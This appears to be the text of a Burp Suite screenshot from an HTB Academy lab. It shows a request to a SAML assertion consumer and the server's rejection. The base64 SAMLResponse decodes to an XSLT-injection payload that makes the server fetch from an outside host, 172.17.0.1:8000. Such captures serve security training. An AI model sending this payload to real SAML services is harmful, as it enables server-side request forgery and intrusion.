 Request
Pretty Raw Hex SAML Raider \n
1 POST /acs.php HTTP/1.1
2 Host: academy.htb
3 Content-Length: 361
4 Content-Type: application/x-www-form-urlencoded
5
6 SAMLResponse=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4NCjx4c2w6c3R5bGVzaGVldCB2ZXJzaW9uPSIxLjA
iIHhtbG5zOnhzbD0iaHR0cDovL3d3dy53My5vcmcvMTk5OS9YU0wvVHJhbnNmb3JtIj4NCjx4c2w6dGVtcGxhdGUgbW
F0Y2g9Ii8iPg0KPHhzbDpjb3B5LW9mIHNlbGVjdD0iZG9jdW1lbnQoJ2h0dHA6Ly8xNzIuMTcuMC4xOjgwMDAvJykiL
z4NCjwveHNsOnRlbXBsYXRlPg0KPC94c2w6c3R5bGVzaGVldD4%3d&RelayState=%2Facs.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 31 Mar 2024 09:38:35 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.17
5 Location: /index.php
6 Content-Length: 41
7 Content-Type: text/html; charset=UTF-8
8
9 Invalid SAML Response. Not Authenticated.